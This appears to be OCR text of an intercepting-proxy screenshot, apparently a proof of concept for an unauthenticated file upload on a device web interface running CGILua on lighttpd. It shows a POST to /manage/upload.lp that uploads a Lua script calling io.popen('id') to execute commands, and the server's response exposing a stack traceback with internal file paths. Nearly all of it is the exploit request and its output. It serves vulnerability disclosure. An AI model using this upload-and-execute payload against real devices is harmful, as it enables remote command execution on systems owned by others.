 Send
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
1 POST /manage/upload.lp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: csrf=949644229ab94d3997700449e0c73c7b2bd3b12c51a4be94f
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypQN2i3Yr
11 Content-Length: 256
12
13 ------WebKitFormBoundarypQN2i3Yr
14 Content-Disposition: form-data; name="file";filename="test.lua"
15
16 local command = "id"
17 local handle = io.popen(command)
18 local result = handle:read("*a")
19 print(result)
20 handle:close()
21 ------WebKitFormBoundarypQN2i3Yr--
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Set-Cookie: csrf=9467518439849d70378c966665b8a9619c6ba1ac98b1ed062; Path=/;
expires=Sat, 01 Jan 2000 18:37:23 GMT
3 Content-Length: 1424
4 Content-Type: text/html
5 Connection: close
6 Date: Sat, 01 Jan 2000 18:27:23 GMT
7 Server: lighttpd/1.4.54
8
9
10
11 <html>
12 <head>
13 <title></title>
14
15 invalid request
16 <html><head><title>CGILua Error</title></head><body>upload.lp:172: attempt to
concatenate global 'targetPage' (a nil value)<br>
17 stack traceback:<br>
18 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/init.lua:161: in function </
system/usr/share/lua/5.1/cgilua/init.lua:160><br>
19 &nbsp;&nbsp;upload.lp:172: in function 'prog'<br>
20 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/lp.lua:132: in function 'include'<
br>
21 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/init.lua:282: in function </
system/usr/share/lua/5.1/cgilua/init.lua:279><br>
22 &nbsp;&nbsp;(tail call): ?<br>
23 &nbsp;&nbsp;(tail call): ?<br>
24 &nbsp;&nbsp;[C]: in function 'xpcall'<br>
25 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/init.lua:169: in function 'pcall'<
br>
26 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/init.lua:629: in function 'main'<br
>
27 &nbsp;&nbsp;/system/usr/share/lua/5.1/wsapi/sapi.lua:54: in function </
system/usr/share/lua/5.1/wsapi/sapi.lua:7><br>
28 &nbsp;&nbsp;(tail call): ?<br>
29 &nbsp;&nbsp;(tail call): ?<br>
30 &nbsp;&nbsp;[C]: in function 'xpcall'<br>
31 &nbsp;&nbsp;/system/usr/share/lua/5.1/wsapi/common.lua:254: in function
'run_app'<br>
32 &nbsp;&nbsp;/system/usr/share/lua/5.1/wsapi/common.lua:281: in function 'run'<br
>
33 &nbsp;&nbsp;/system/usr/share/lua/5.1/wsapi/cgi.lua:19: in function 'run'<br>
34 &nbsp;&nbsp;/system/usr/share/lua/5.1/cgilua/cgilua.cgi:21: in main chunk<br>
35 &nbsp;&nbsp;[C]: ?</body></html>